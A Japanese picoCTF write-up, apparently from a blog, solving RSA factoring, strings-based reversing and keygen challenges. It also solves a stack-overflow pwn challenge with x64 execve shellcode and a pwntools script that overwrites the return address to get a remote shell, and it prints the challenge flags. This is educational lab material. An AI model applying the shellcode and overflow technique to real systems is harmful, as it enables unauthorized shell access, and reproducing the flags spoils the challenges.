

RSA暗号を解く問題。valuesが配布され、中身はc(暗号文)、nとe(公開鍵)。

values

Decrypt my super sick RSA:

c: 240986837130071017759137533082982207147971245672412893755780400885108149004760496

n: 831416828080417866340504968188990032810316193533653516022175784399720141076262857

e: 65537

公開鍵nをyafuを使って素因数分解する。

手元の環境では32秒で素因数分解完了。

yafu

***factors found***

P42 = 521911930824021492581321351826927897005221

P40 = 1593021310640923782355996681284584012117

ans = 1

これで秘密鍵を作って暗号文cを解読する。拾ってきた次のPythonコードで解く。

solve.py

from math import gcd

from Crypto.Util.number import bytes_to_long, long_to_bytes

p = 1593021310640923782355996681284584012117

q = 521911930824021492581321351826927897005221

c = 240986837130071017759137533082982207147971245672412893755780400885108149004760496

n = 831416828080417866340504968188990032810316193533653516022175784399720141076262857

e = 65537

def lcm(p, q):

return (p * q) // gcd(p, q)

def _etension_euclid(x,y):

c0, c1 = x, y

a0, a1 = 1, 0

b0, b1 = 0, 1

while c1 != 0:

mm = c0 % c1

qq = c0 // c1

c0, c1 = c1, mm

a0, a1 = a1, (a0 - qq * a1)

b0, b1 = b1, (b0 - qq * b1)

return c0, a0, b0

l = lcm(p - 1, q - 1)

_c, a, _b = _etension_euclid(e, l)

d = a % l

print(long_to_bytes(pow(c,d,n)))

結果はpicoCTF{sma11_N_n0_g0od_23540368}



バイナリファイルとシェルスクリプトが配布されるが、バイナリファイル内に平文でフラグが書かれている。身も蓋もない。バイナリファイルの解析手法の学習的な問題となっているので、シェルスクリプトの引数にバイナリファイルを投げてあげるとStringsとDisassemblyの結果を出力してくれる。

作成されたstatic.ltdis.strings.txtを読むとpicoCTF{d15a5m_t34s3r_ccb2b43e}

Addadshashanammu.zipの中身はフォルダが入れ子になっており、一番奥にfang-of-haynekhtnametというバイナリファイル。

Static ain't always noiseと全く同じで、直接読むかStringsなどを使えばフラグが見つかる。picoCTF{l3v3l_up!_t4k3_4_r35t!_d32e018c}

keygenme-trial.pyが配布される。

keygenme-trial.py

#============================================================================#

#============================ARCANE CALCULATOR===============================#

#============================================================================#

import hashlib

from cryptography.fernet import Fernet

import base64

# GLOBALS --v

arcane_loop_trial = True

jump_into_full = False

full_version_code = ""

username_trial = "GOUGH"

bUsername_trial = b"GOUGH"

key_part_static1_trial = "picoCTF{1n_7h3_|<3y_of_"

key_part_dynamic1_trial = "xxxxxxxx"

key_part_static2_trial = "}"

key_full_template_trial = key_part_static1_trial + key_part_dynamic1_trial + key_part_static2_trial

star_db_trial = {

"Alpha Centauri": 4.38,

"Barnard's Star": 5.95,

"Luhman 16": 6.57,

"WISE 0855-0714": 7.17,

"Wolf 359": 7.78,

"Lalande 21185": 8.29,

"UV Ceti": 8.58,

"Sirius": 8.59,

"Ross 154": 9.69,

"Yin Sector CL-Y d127": 9.86,

"Duamta": 9.88,

"Ross 248": 10.37,

"WISE 1506+7027": 10.52,

"Epsilon Eridani": 10.52,

"Lacaille 9352": 10.69,

"Ross 128": 10.94,

"EZ Aquarii": 11.10,

"61 Cygni": 11.37,

"Procyon": 11.41,

"Struve 2398": 11.64,

"Groombridge 34": 11.73,

"Epsilon Indi": 11.80,

"SPF-LF 1": 11.82,

"Tau Ceti": 11.94,

"YZ Ceti": 12.07,

"WISE 0350-5658": 12.09,

"Luyten's Star": 12.39,

"Teegarden's Star": 12.43,

"Kapteyn's Star": 12.76,

"Talta": 12.83,

"Lacaille 8760": 12.88

}

def intro_trial():

print("\n===============================================\n\

Welcome to the Arcane Calculator, " + username_trial + "!\n")

print("This is the trial version of Arcane Calculator.")

print("The full version may be purchased in person near\n\

the galactic center of the Milky Way galaxy. \n\

Available while supplies last!\n\

=====================================================\n\n")

def menu_trial():

print("___Arcane Calculator___\n\n\

Menu:\n\

(a) Estimate Astral Projection Mana Burn\n\

(b) [LOCKED] Estimate Astral Slingshot Approach Vector\n\

(c) Enter License Key\n\

(d) Exit Arcane Calculator")

choice = input("What would you like to do, "+ username_trial +" (a/b/c/d)? ")

if not validate_choice(choice):

print("\n\nInvalid choice!\n\n")

return

if choice == "a":

estimate_burn()

elif choice == "b":

locked_estimate_vector()

elif choice == "c":

enter_license()

elif choice == "d":

global arcane_loop_trial

arcane_loop_trial = False

print("Bye!")

else:

print("That choice is not valid. Please enter a single, valid \

lowercase letter choice (a/b/c/d).")

def validate_choice(menu_choice):

if menu_choice == "a" or \

menu_choice == "b" or \

menu_choice == "c" or \

menu_choice == "d":

return True

else:

return False

def estimate_burn():

print("\n\nSOL is detected as your nearest star.")

target_system = input("To which system do you want to travel? ")

if target_system in star_db_trial:

ly = star_db_trial[target_system]

mana_cost_low = ly**2

mana_cost_high = ly**3

print("\n"+ target_system +" will cost between "+ str(mana_cost_low) \

+" and "+ str(mana_cost_high) +" stone(s) to project to\n\n")

else:

# TODO : could add option to list known stars

print("\nStar not found.\n\n")

def locked_estimate_vector():

print("\n\nYou must buy the full version of this software to use this \

feature!\n\n")

def enter_license():

user_key = input("\nEnter your license key: ")

user_key = user_key.strip()

global bUsername_trial

if check_key(user_key, bUsername_trial):

decrypt_full_version(user_key)

else:

print("\nKey is NOT VALID. Check your data entry.\n\n")

def check_key(key, username_trial):

global key_full_template_trial

if len(key) != len(key_full_template_trial):

return False

else:

# Check static base key part --v

i = 0

for c in key_part_static1_trial:

if key[i] != c:

return False

i += 1

# TODO : test performance on toolbox container

# Check dynamic part --v

if key[i] != hashlib.sha256(username_trial).hexdigest()[4]:

return False

else:

i += 1

if key[i] != hashlib.sha256(username_trial).hexdigest()[5]:

return False

else:

i += 1

if key[i] != hashlib.sha256(username_trial).hexdigest()[3]:

return False

else:

i += 1

if key[i] != hashlib.sha256(username_trial).hexdigest()[6]:

return False

else:

i += 1

if key[i] != hashlib.sha256(username_trial).hexdigest()[2]:

return False

else:

i += 1

if key[i] != hashlib.sha256(username_trial).hexdigest()[7]:

return False

else:

i += 1

if key[i] != hashlib.sha256(username_trial).hexdigest()[1]:

return False

else:

i += 1

if key[i] != hashlib.sha256(username_trial).hexdigest()[8]:

return False

return True

def decrypt_full_version(key_str):

key_base64 = base64.b64encode(key_str.encode())

f = Fernet(key_base64)

try:

with open("keygenme.py", "w") as fout:

global full_version

global full_version_code

full_version_code = f.decrypt(full_version)

fout.write(full_version_code.decode())

global arcane_loop_trial

arcane_loop_trial = False

global jump_into_full

jump_into_full = True

print("\nFull version written to 'keygenme.py'.\n\n"+ \

"Exiting trial version...")

except FileExistsError:

sys.stderr.write("Full version of keygenme NOT written to disk, "+ \

"ERROR: 'keygenme.py' file already exists.\n\n"+ \

"ADVICE: If this existing file is not valid, "+ \

"you may try deleting it and entering the "+ \

"license key again. Good luck")

def ui_flow():

intro_trial()

while arcane_loop_trial:

menu_trial()

# Encrypted blob of full version

full_version = \

b"""

gAAAAABgT_nv39GmDRYkPhrc2hba8UHCHnSTHqdFxXNdemW0svN2hYYw-6n56ErD3NrQYQlNL0sfdsGTmvWKxh5gVRGeCv5kNq-l6PpL0Fzzjo1x_E2Jjbw_xWKIwbvd7BRXFQZKnhs2ehcSEacqES4gsVMOExHUetxFtmYiHLMB0_kqueeT8zf_vcXAPzbiYA0hvD_QSAXzPiKwM2IsGpGzIS5O4_ODq6-knKszeQFstWKFNH_-jNAylCTWSQpPrWqJxCWhSINPhOZ9-PkBsy8lpqmksa6ZBCMvej4W9YFldupRHNoHUHzt8xScEvcsTzIgNmvzOsCBSf5GJGHbLw4yVjsNWmbKRKiE_6BrRMHZW01hcYbfNa1TdJ1MLUX64e_tpDDjMfKvlXZ1qMx4GDwR2lFza9_fm98zoaV-ccgQ1qiSf3wDU1KuKxd9e9TbUAn2TTJfVH9d6IU8emK3QWcn8XRFcMRzVMvlBuNnCVrZmHCYZUzRmwneo15FS-giH63hPzfvjuRfzwp1sFa3wqo5YTJHWejsU0suORvViiDuIpDozmlXTLKLhKj51NkI6QqqDXhMcWkHwKy9V1LN2Furmz_rPbahbNAxnTAWpjF0VELQAvyNHdVy0yxBIbbOJq1oMvHiDJo2adecADc8hMRb4RZJoLqokXxtKLulywhagQjX9METL9bw1YTP9orWXAMwKhTdDbEUdnHViEq8MHo5DcnVvH0yPlnc9Zn2s3_UOfswnhz5vKm0ZbDc5aX0sFTNiMJVjjCrMhQ6HYp5yf_ybd9Tcx_u6xLtwUZBERZWt931n4hQN8n4C_XmDsMehuoSuFmi2NpAuDhX2rcEQK86Ito0KYp-8n2RmbOjzcjo5V5aqHXujmEfX8GYIUWEUKXVcFouF5rZtxtNz3Wsm_j4tqL4Tom27YE5eK7LQSi5B-AsmSF5JGTam2mWeykOGyE-3pHZmNxxkRfdRjxM0uFV13yjQSLFgNIkZ--8n0uAoTb62c7ZFxoFItMNrWasd5zMvp9Nqq70se2KOUieV6VbPJdSL0Sf1uGDmbRFdMmopDm-AuS-7-MLBGiOPmwXtse_9yXjUggeuo3UU4bxyQxCgwh17Ul1ZgxGeopcU7s7Sjm3rqxwlaJWTPRzeF5AXxtZHgyyZjwQ3EB9xYeoMCFh6gsF06bcwnK1Esgar7IYR3JBUfBH6KnWiTyhx_dLkUdomAPMPY0cRoreYsXmFKkEWhYg-TCdifL0nRT8BTEhVyUwFTvqn4PJknTn8NXelYu8co3n8_PoxsOnTrbdNXBJP9vD8Qp2oMi0ZsyCIeekwuX7MCcK4oFVpLGwOrhJdQhJWVqxQdt0ULS-ROB08eOglsXifnVrDl0hi2B0EYcWxxGs-CzsXJPSBvqKWti9XdU5oIhuUH2d7jnAx0pM9tTKqNiL5sfL2mhakMI8XGcljZw2KI0ldgaOW_UvAgh8N3FgKUR4qh_iJ0raoQaaJJFbFneKRoDNT3QsywP_qj6avStEbMGnhN3iBOoc7S3VrN8853X5fow2yDUJaexAKjpYGphE7K4e1g3fHWYjvgnJ-AoXfqALOwDLzaLRjVHSsgF1TQl39XgiAgEzJL-7w_zBn_Hxl5BfYtqe4vxf4PVMZGvof0jXMpM4W-AQ8IW-41LbNgNbPnRuTLubiJCV7MWYu8J7wO0ADSqgv0aXK60IOl0NphAzflWRvjytyT1CljFa0wcsBZvTyyks_ZOoa2__iAj3VlQjcrQynzrxoT5NASs_k51IYPr913nkfOT29oekedYMcxaHzlICLXmjlVHctJfATgYue7xc1BotMDO0Uj5q-wfcg03dq1cZmJ_qhe3AqWrZt3RraYVcvTT2B9Nu2KHBTyjQvCsQMXyFjlqasFZ4jSuNcqybxS3ocP4z-5oGV43zsVjr6YAZyjQiUoLJN6i6h39G5YfH4SStpbTcj7WXWj9WNqxcrF_swHNeIkOPByEa34TIXyJvEOGefZOw7h-F-hxCGuho7LOwabIopS6IykeSLMw1Ra4COmYN-VamVHVUGo50AVEXcmcnHL9NmXP_812Y_sSFdNPo-jglCzjv3KS5jajY1tReYKC9ehz5phUgReaVkiawSc5Tm5BZ42dfJuYZeTwnknsgTWiyGt3Ov6PddqD_40Ye6oHMLO0VjjT_Ul8GWh8hhmxcWxbN8H6dYwLJD0_-YbXvFpRQSi8IQ7BKjY0ZrZm1_tYO87Gg5YcUJznce53ltjXtGCgNIqywt3FDyJ709hOATCIHWf_u-Jfmc7QcIuSss7Rjh68ZgQoQu0Ybjt0Y5bEGEymuyYbgvdUwW8xTksnpl9Jju4x8hMORUQtkyxD0SBG1j7OEsDCK4axMjWxBj4D0liLOSwUuCWr5COJ0Bf_SlydQmufol1HzVIwxTSUG2m7gXEO6cv6gvBIzK0DdcUMjEzXNnqa8davVM0tFvXfuQcgjz8C7tj4-fu4UvikQyAvO5PdSIhClyl06fAyuUmmJgKvyyuoX3plOaMqq5rJbCzXl8OV1anQzSscXIR2Ur_ePhX5IoZNe2XifzLkgVk-lc-Z0gj5Q4WRuo2IYxOcJG-woHvml0oHDY-hQU-gNflauD38YQcfpwdXV0WgcQseWgKNlXfEuldWVktYXn8JNvqVUTOXrNJBEGB9RDyQqp9IubjhQqOJh31eunKYq6oTx4PgjSii0QOKaLKkonBsYtAbb3cUwSoCvek719cI2tp33XWYq2UqQ8J74PtRNzG061_RR_TxHKyWBll-6ii9dgFPki104UzjFkFXkYPzButkzcvcXIDAWD2RNBK6-bshYKS2xr5XxJXgr3QBTWdjrm-p6EwlbFd4DGDR7ran7b38NRkrFD0ignYiKc68xlAPGg9E084LBVXCVlRas8YvYReJH_sl6ZR7faNme2F-qYFzbcvD3jmp5fX0nzvyJuTGWa51qh7siaVBxHETZ_rzoqTh-tr91b_aHPFdcQMfe1Pd-GBQiy9e5N41GQ4MCpvzs87kV5spprXd_DOKnkjeC5bJDFUoIdMk5r-UO2boRH0tHONCbUOzw7HOgFcJUA13yjtvGGbfPPMHvhFMtMDMRw8gacd-5WHaLeh05yBy4UjT_9flAGAqYMWbvrhkAbwEYPJ0abxp1weANOcYZ-gMHm7kn9kF_eTpzKXxWsViR0AekfepQICVZI1eJzLjV2w6qWq7yDA2ALUxFW10GuEqhP9DI_OVVg6AILHPgokj0pcVA9zUizVTWaGnB1Te8_Zlw5Ik-MwNFPJHYLAug14JI4iYeY0zVsgvkpPJmg_dJD4U7Lr4PBwANvyz5NmGZiITqslCAwUDRMK10u3o2ZmSMn-MuBje_9NRYvh8SRvtbWCB46Yj1YMSJvaqci0MaJK8FdPeDPJ84uSK3eWzq75X96k9nVPnHPnlLkcls3480mlq_81V9MTWlLcvgqhEU4FxE7lGjSF9orw7HCK_9lx2rXwuFAaovFweQw2bu7Nr7pH1X82y0XQCI7aeP687QHdONEoIkWikG5Oub8kEGTBq1D4yeRLocq8dPSoRUAPOb6g-QVAOlu3fiJBGIikubJUWSdQ97pbLgxhnpCrRYS3uFZVo-4f5lnwBNEHrR7DuVc13M-rkUXO-oeqrz6Txmr-xAjYtWrg7IsMr-UPihTJC0Gsmm1FAlXtVOmuKYjwOV7DG4aPzE1MjDAHMWidls3ECcueaLdUV-oY6Hw3WwOK_Nnj10sPmWSFSuMPeOBwPEL2M-1tCkbOvilqccCAelhS87qU_fDUKzD68TV1tJIoXEKW4sdwAVGxguEv1BAm4G7LhrH08McB5n3ja5I_3IqkeYdyHaxAXJ-O2thg==

"""

# Enter main loop

ui_flow()

if jump_into_full:

exec(full_version_code)

重要なのはcheck_key関数で、スクリプトを実行して(c) Enter License Keyを選んだ先でkeyとして正しいフラグを入力すればよい。フラグの値はkey_partの部分に書かれており、picoCTF{1n_7h3_|<3y_of_xxxxxxxx}の形式でxxxxxxxxが今回見つける文字列になる。xxxxxxxxに相当する部分では、GOUGHの文字列のSHA256をとったe8a1f9146d32473b9605568ca66f7b5c2db9f271f57a8c8e9e121e48accddf2fの一部とxxxxxxxxを比較しており、SHA256値の先頭を0として4,5,3,6,2,7,1,8の順番でxxxxxxxxを比較しているので、答えはf911a486。フラグはpicoCTF{1n_7h3_|<3y_of_f911a486}。

ちなみにフラグを入力するとkeygenme.pyが生成される。

Gauntletシリーズ。Ghidraを使ってmain関数のデコンパイルを見てみる。

gauntlet decompile:main

undefined8 main(void)

{

char local_78 [104];

char *local_10;

local_10 = (char *)malloc(1000);

printf("%p\n",local_78);

fflush(stdout);

fgets(local_10,1000,stdin);

local_10[999] = '\0';

printf(local_10);

fflush(stdout);

fgets(local_10,1000,stdin);

local_10[999] = '\0';

strcpy(local_78,local_10);

return 0;

}





1000文字の標準入力を2回行ったあと、2回目の標準入力の結果をlocal_78にコピーしている操作は同様だが、flag.txtが読み込まれていないため、シェルコードを実行させる必要がある。最初にprintf("%p\n",local_78);で入力をコピーするlocal_78のアドレスを教えてくれるので、このアドレスをジャンプ先アドレスとして、RSPをジャンプ先アドレスに書き換えてlocal_78先頭に入ったシェルコードを実行させたい。2回目の入力に次のフォーマットで投入する。

[シェルコード]+[パディング]+[ジャンプ先アドレス]



http://shell-storm.org/shellcode/からx64用のシェルコードを探す。

ここから次のシェルコードを用意した。

\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05objdump -M intel -d gauntletでDisAssemblyを出力してmain関数を確認。

gauntlet disAssembly:main

0000000000400687 <main>:

400687: 55 push rbp

400688: 48 89 e5 mov rbp,rsp

40068b: 48 83 c4 80 add rsp,0xffffffffffffff80

40068f: 89 7d 8c mov DWORD PTR [rbp-0x74],edi

400692: 48 89 75 80 mov QWORD PTR [rbp-0x80],rsi

400696: bf e8 03 00 00 mov edi,0x3e8

40069b: e8 e0 fe ff ff call 400580 <malloc@plt>

4006a0: 48 89 45 f8 mov QWORD PTR [rbp-0x8],rax

4006a4: 48 8d 45 90 lea rax,[rbp-0x70]

4006a8: 48 89 c6 mov rsi,rax

4006ab: 48 8d 3d 22 01 00 00 lea rdi,[rip+0x122] # 4007d4 <_IO_stdin_used+0x4>

4006b2: b8 00 00 00 00 mov eax,0x0

4006b7: e8 a4 fe ff ff call 400560 <printf@plt>

4006bc: 48 8b 05 8d 09 20 00 mov rax,QWORD PTR [rip+0x20098d] # 601050 <stdout@@GLIBC_2.2.5>

4006c3: 48 89 c7 mov rdi,rax

4006c6: e8 c5 fe ff ff call 400590 <fflush@plt>

4006cb: 48 8b 15 8e 09 20 00 mov rdx,QWORD PTR [rip+0x20098e] # 601060 <stdin@@GLIBC_2.2.5>

4006d2: 48 8b 45 f8 mov rax,QWORD PTR [rbp-0x8]

4006d6: be e8 03 00 00 mov esi,0x3e8

4006db: 48 89 c7 mov rdi,rax

4006de: e8 8d fe ff ff call 400570 <fgets@plt>

4006e3: 48 8b 45 f8 mov rax,QWORD PTR [rbp-0x8]

4006e7: 48 05 e7 03 00 00 add rax,0x3e7

4006ed: c6 00 00 mov BYTE PTR [rax],0x0

4006f0: 48 8b 45 f8 mov rax,QWORD PTR [rbp-0x8]

4006f4: 48 89 c7 mov rdi,rax

4006f7: b8 00 00 00 00 mov eax,0x0

4006fc: e8 5f fe ff ff call 400560 <printf@plt>

400701: 48 8b 05 48 09 20 00 mov rax,QWORD PTR [rip+0x200948] # 601050 <stdout@@GLIBC_2.2.5>

400708: 48 89 c7 mov rdi,rax

40070b: e8 80 fe ff ff call 400590 <fflush@plt>

400710: 48 8b 15 49 09 20 00 mov rdx,QWORD PTR [rip+0x200949] # 601060 <stdin@@GLIBC_2.2.5>

400717: 48 8b 45 f8 mov rax,QWORD PTR [rbp-0x8]

40071b: be e8 03 00 00 mov esi,0x3e8

400720: 48 89 c7 mov rdi,rax

400723: e8 48 fe ff ff call 400570 <fgets@plt>

400728: 48 8b 45 f8 mov rax,QWORD PTR [rbp-0x8]

40072c: 48 05 e7 03 00 00 add rax,0x3e7

400732: c6 00 00 mov BYTE PTR [rax],0x0

400735: 48 8b 55 f8 mov rdx,QWORD PTR [rbp-0x8]

400739: 48 8d 45 90 lea rax,[rbp-0x70]

40073d: 48 89 d6 mov rsi,rdx

400740: 48 89 c7 mov rdi,rax

400743: e8 08 fe ff ff call 400550 <strcpy@plt>

400748: b8 00 00 00 00 mov eax,0x0

40074d: c9 leave

40074e: c3 ret

40074f: 90 nop



gdb-pedaでgauntletを立ち上げて、strcpy直後にbreakpointを仕掛けておく。b *0x700748

gdbをstart、runで標準入力まで実行させ、1回目の入力に適当な文字列、2回目の入力に適当な長い文字列を入力する。今回は最終的に128文字の次の文字列を入力してみた。

AAAAaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa12345678breakpointで止まるので、nで進めてretまで来たところでRSPレジスタの参照先が入力文字列の12345678になっていることを確認。この8文字をジャンプ先のアドレスに変更すればよい。





PwnToolsでサーバと交信する次のPythonコードを作成。出力されたアドレスを取り込んでエクスプロイトコードを作成して送信する。

solve.py

from pwn import *

shellcode = b'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'

padding = b''

io = remote('mercury.picoctf.net',24284)

addr = io.recvline().decode()

print((int(addr,16)).to_bytes(8, "little"))

io.sendline("hhhhhhhh")

for i in range(128-len(shellcode)-8):

padding += b'a'

payload = shellcode + padding + (int(addr,16)).to_bytes(8, "little")

print(payload)

io.sendline(payload)

io.interactive()

実行するとシェルコードが走ってシェル獲得、flag.txtを読むことができる。





dolls.jpgが配布される。名前からどう考えてもファイルがマトリョーシカ人形的に入れ子になっているとしか考えられない。Stirlingでバイナリを表示させると、ファイルフォーマットはPNGとなっている。

